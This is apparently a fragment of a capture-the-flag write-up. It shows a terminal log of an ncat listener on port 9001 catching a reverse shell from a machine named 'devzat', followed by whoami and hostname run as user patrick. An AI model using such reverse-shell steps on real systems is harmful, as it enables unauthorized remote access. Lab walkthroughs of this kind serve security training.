 > ncat -lnvp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 192.168.17.129.
Ncat: Connection from 192.168.17.129:44200.
bash: cannot set terminal process group (825): Inappropriate ioctl for device
bash: no job control in this shell
patrick@devzat:~/pets$ whoami
whoami
patrick
patrick@devzat:~/pets$ hostname
hostname
devzat
patrick@devzat:~/pets$